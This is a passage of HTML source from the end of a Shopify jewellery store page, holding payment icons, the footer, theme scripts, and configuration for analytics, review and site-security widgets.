5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Spirit Nest</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://spiritnest.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/d44cbf0d-a977-4130-9daa-4b524457391a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EylfxE-cb/loox.1471693039206.js?shop=spirit-nest.myshopify.com"></script>


	<script>var loox_global_hash = '1769349099197';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Triple goddess moon ring",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 63
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Ac1BYNElvOWRBWktrV__4388101675464981650" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/purify.min.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraLogger.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraSecurityContext.js" defer="defer"></script>

<script>
  console.group('[KedraShield] Initializing Kedra Shield Security App');

  const securityConfig = {"countryBlockData":{"blockedCities":null,"blockedCountries":[],"blockedPages":[],"redirectPage":"","countryBlockType":"blacklist","unauthorizedPageConfig":{"header":"Oops! Restricted Area","bgColor":"efefef","subtitle":"It seems like you don’t have the necessary permissions to access this content.","buttonLink":"","buttonText":"Return","fontFamily":"theme-font","headerSize":16,"headerColor":"000000","subtitleSize":14,"buttonBgColor":"000000","subtitleColor":"000000","buttonTextSize":14,"buttonTextColor":"ffffff","buttonCornerRadius":6,"headerBottomSpacing":5,"subtitleBottomSpacing":20},"ipBlocks":[]},"asnBlocks":[],"referrerBlockingEnabled":false,"blockedReferrers":[],"blockEmptyReferrer":false,"visitorQuotaReached":false,"disabledAPI":false,"kedraLogging":false,"protectImages":false,"protectTextContent":false,"disableRightClick":false,"disableTextCopy":false,"disableTextPaste":false,"disableKeyboardShortcuts":false,"disableDeveloperTools":false,"blurOnInactive":false,"blockVPN":false,"blockBot":true,"blockCrawlers":null,"allowBusinessVPN":null,"blockAllVPN":false,"blockedProviders":["M247 Europe SRL","Paradise Networks LLC","Fibernet Broadband Ltd","Strada Communications L.L.C.","Ultimate Internet Access, Inc","Greenfiber Internet & Dienste GmbH","Hype Enterprises","Great Plains Communications LLC","Northwest Communications","Canby Telephone Association","Cogent Communications","Korea Telecom","SOUTH DAKOTA NETWORK","Columbia University","Pioneer Long Distance Inc.","Wtechlink Incorporated","Southwest Arkansas Telephone Cooperative","Silver Star Communications","Another Corporate ISP, LLC","UK Dedicated Servers Limited","Roanoke Connect","281 Communications Corporation Inc","State of Colorado General Government Computer","FDCservers.net","Voxility LLP","Tesonet, UAB","HostPapa","NEAROUTE LIMITED","Proper Support LLP","Unitary enterprise A1","KeFF Networks Ltd","Powerhouse Management, Inc.","Norlys Digital A/S","LEASEWEB UK LIMITED","Community Antenna Service, Inc.","Contabo GmbH","Virtual ISP s.a.l","Y K Communications, LTD","Thacker-Grigsby Communications","Yadkin Valley Telephone","MEVSPACE sp. z o.o.","DataYard","Hargray Communications Group, Inc.","Sipbound Corporation","Datacamp Limited","ONLINE S.A.S.","Skyrunner, Inc.","Sequachee Valley Electric Cooperative","BTC Broadband Inc.","INCX Global, LLC","NetInformatik Inc.","Wilkes Communications, Inc.","Euskaltel S.A.","Virtual ISP s.a.l.","GLOBALTELEHOST Corp.","Strong Technology","ServerAstra Kft.","Input Output Flood LLC","Leaseweb USA, Inc.","SONDATECH S.A.S.","Strong Technology, LLC.","Scancom [MTNGhana] Mobile Subscribers","MARQUETTE-ADAMS TELEPHONE COOPERATIVE, INC.","PrJSC ","Sharktech","Okanagan College","INSITEL S.A.S.","Triangle Communications","Colocation America Corporation","COSYS DATA GmbH","Interserver, Inc","REDOUBT NETWORKS","Latitude.sh","Mainone Cable Company","Joe's Datacenter, LLC","Rutgers, The State University","Frontier Communications of America, Inc.","Majestic Hosting Solutions, LLC","VegasNAP, LLC","San Luis Valley Rural Electric Cooperative, Inc.","GMO Internet,Inc","NetNITCO","Dedicated.com","Hostodo","AltusHost B.V.","Meteverse Limited.","Tekify Broadband","Clouvider Limited","Gemeindewerke Telfs GmbH","Anthem Broadband","Kirino LLC","Dakota Central Telecommunications Cooperative","TECH CITY COMMUNICATIONS","ALPHA ENTERPRISES LIMITED, INC.","Saddleback Communications","B2 Net Solutions Inc.","Faircape","FLOW","CenturyLink Communications, LLC","Tech Futures Interactive Inc.","Intelligence Network Online, Inc.","UpCloud USA Inc","HANWHA Corp. Information Service div.","Zenlayer Inc","Amplex Electric, Inc.","EGIHosting","GTHost","Mapleton City","Cable Onda Oriental, SRL","TruVista Communications","Web2Objects LLC","TEC of Jackson, Inc.","Host Universal Pty Ltd","All West Communications, Inc.","Montana Sky Networks, Inc.","Charles River Operation","Maxihost LTDA","B2B Wholesale Pty Ltd","NS NET CONNECTION","WAP.AC LTD","Globalhost d.o.o.","VODAFONE GHANA AS INTERNATIONAL TRANSIT","Performive LLC","Fatickchari Communication Network","Limited Liability Company ","Tallahatchie Valley Internet Services, LLC","Metanet Communications, Inc.","Medianet Invest AE","GigeNET","Blue Valley Tele-communications, Inc.","LogicWeb Inc.","Nearoute Limited","Fiberworld Communication Pvt. Ltd","Blackfoot Telephone Cooperative, Inc.","Tuckersmith Communications Co-Operative Limited","Cencom Inc","Globacom Limited","Yucca Telecom","Turk Telekomunikasyon Anonim Sirketi","Washington State K-20 Telecommunications Network","Vodafone Ghana MBB","Honest Networks, LLC","HostRoyale LLC","Cutter Communications, Inc.","Nubes, LLC","Holston Electric Cooperative","COMCELL INC.","Servers Australia Pty. Ltd","HostRoyale Technologies Pvt Ltd","CityNet","Central Access, Inc.","Opera Software AS","CENCOM INC","Airtel Networks Limited","Angelnet Limited","team.blue Denmark A/S","Slic Network Solutions, Inc","City of Bellevue IT Dept","Lancom Ltd.","Same Day Funding","Plant TiftNet, Inc","Hetzner Online GmbH","Comm1","Hancock Rural Telephone Corp.","Meramec Interactive Services Network","Tombigbee Communications, LLC","Sonic Telecom LLC","Cyber Cast International, S.A.","Liquid Web, L.L.C","WIIT AG","24 SHELLS","Grande Communications Networks, LLC","DigitalOcean, LLC","Public Service Data, Inc.","Wowrack.com","IONOS SE","Online Northwest","UAB code200","United Telephone Mutual Aid Corporation","Truman State University","HUNTER COMMUNICATIONS","Mammoth Media Pty Ltd","CIK Telecom INC","HostHatch, LLC","MTN NIGERIA Communication limited","Valliant Telephone Co INC","Hivelocity Inc","CLOUD LEASE Ltd","H4Y Technologies LLC","Oracle Corporation","FranTech Solutions","Virgin Media Limited","The Constant Company, LLC","Nexeon Technologies, Inc., PacketHub S.A.","Poka Lambro Telephone Cooperative, Inc.","KIRZ Company Limited","WLINK TELECOM CA","GIBIRNET ILETISIM HIZMETLERI SANAYI VE TICARET LIMITED SIRKETI","Psychz Networks","FE VELCOM","Grande Communications Networks","Cloud Host Pte Ltd","Cascade Access, LLC","Piedmont Rural Telephone Cooperative, Incorporated","HostHatch","Gosfield North Communications Co-operative Limited","Jo-Carroll Energy, Inc.","RSM Network","Wisconsin CyberLynk Network, Inc.","Midvale Telephone Exchange","Geneseo Telephone Company","Intellipop, LLC","Wlink Telecom CA","Tier.Net Technologies LLC","Cal.net, Inc.","InMotion Hosting, Inc.","Mikrotec Internet Services","SK Broadband Co Ltd","CONSOLIDATED TELEPHONE COMPANY","Bright Net of Indiana","HostDime.com, Inc.","Servers.com, Inc.","Coalfields Telephone Company","HOLSTON ELECTRIC COOPERATIVE","Nortex Communications Company","Geekyworks IT Solutions Pvt Ltd","Misaka Network, Inc.","Metalink Technologies, Inc.","Industrial Media Network LLC","OVH SAS","Starlight Fiber Ltd","Hosting Solution Ltd.","WESTERN IOWA TELEPHONE ASSOCIATION (A COOPERATIVE)","WiLine Networks Inc.","Indiana Higher Education Telecommunication System (IHETS)","Douglas FastNet","Virtual Systems LLC","Nur Network Communication","North East Fiber, LLC","NetCologne Gesellschaft fur Telekommunikation mbH","GleSYS AB","Riviera Utilities","GeoLinks","IPXO LIMITED","Hosting Services, Inc.","LG POWERCOMM","Limestone Networks, Inc.","Sebastian","Siamdata Communication Co.,ltd.","TENET (The UNINET Project)","Fiberworld Communication Pvt.ltd","JCOM Co., Ltd.","Sierra Tel Internet","Nexeon Technologies, Inc.","NTT-ME Corporation","Ipxo LLC","Krixe Pte. Ltd.","Access Communications  Co-operative Limited","Northwestern Indiana Telephone Co.","Michcom ISP","City of Bellevue","Atlantic.net, Inc.","Scancom Ltd.","Northwest Internet Services","Choptank Fiber, LLC.","Kamatera, Inc.","SRT Communications, Inc.","Superonline Iletisim Hizmetleri A.S.","Loop Internet","Nemont","PrJSC \"VF UKRAINE\"","TANGRAM CANADA INC.","HugeServer Networks, LLC","HIVELOCITY, Inc.","CS Technologies"],"isProPlan":false};
  window.securityConfig = securityConfig;
  window.shopId = 9133614

  if (!securityConfig) {
    console.warn('[KedraShield] ⚠️ No security configuration found in metafields!');
  } 

  window.kedraApiUrl = 'https://kedra-shield-logger-production.kedra-chat.workers.dev'

  const preconnectLink = document.querySelector('link[rel="preconnect"][href="https://cdn.ecomposer.app"][crossorigin=""]');
  window.usesEComposer = preconnectLink
  console.groupEnd();
</script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraVisitorAnalytics.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCityBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCountryBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraASNBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIpsBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraReferrerBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraShieldApp.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIPData.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraUnauthorizedPage.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraMain.js" defer="defer"></script>


</div></body>
</html>
